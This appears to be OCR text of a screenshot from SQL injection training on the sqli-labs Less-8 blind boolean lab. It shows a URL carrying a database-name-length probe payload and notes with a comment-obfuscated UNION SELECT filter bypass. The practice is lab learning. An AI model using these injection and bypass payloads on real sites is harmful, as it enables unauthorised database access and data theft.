 Less-8 Blind- Boolian- Single Qu
193.112.113.137/sqlilabs/Less-8/?id=1' and (length(database()))=8--+
*C:\Users\ldhr00t\Desktop\易锦大学培训相关资料\注入实战.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
1.index.txt mysql注入目标.txt sql注入记录..txt hosts 注入实战.txt union.php time.php
1 /**//*!50000UNION SELECT*//**/
2
3 $id=get
4
5 select * from user where id = $id
6
7
8
9 length:8
Normal text file length : 94 lines : 9 Ln : 9 Col : 9 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
IP